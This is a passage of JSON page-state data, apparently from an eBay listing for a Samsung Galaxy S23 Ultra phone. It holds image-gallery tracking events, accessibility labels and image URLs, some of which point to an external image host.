                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
